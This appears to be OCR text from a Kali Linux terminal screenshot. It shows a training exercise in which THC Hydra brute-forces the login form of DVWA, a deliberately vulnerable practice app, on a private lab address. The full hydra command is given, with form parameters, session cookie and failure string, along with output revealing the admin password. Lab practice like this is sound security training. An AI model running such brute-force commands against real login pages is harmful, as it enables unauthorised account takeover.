 alvarez Documents
alvarez@kali: ~/Documents
File Actions Edit View Help
Places
Computer
alvarez
Desktop
Recent
usernames.txt
┌──(alvarez㉿kali)-[~]
└─$ /home/alvarez/Documents/
┌──(alvarez㉿kali)-[~/Documents]
└─$ hydra -l admin -P passwords.txt 'http-get-form://192.168.1.232/dvwa/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&L
ogin=Login:H=Cookie\:PHPSESSID=87vphimou8g4659jsv6f67uj7v; security=low:F=Username and/or password incorrect'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-28 13:28:41
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking http-get-form://192.168.1.232:80/dvwa/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cook
ie\:PHPSESSID=87vphimou8g4659jsv6f67uj7v; security=low:F=Username and/or password incorrect
[80][http-get-form] host: 192.168.1.232 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-28 13:28:42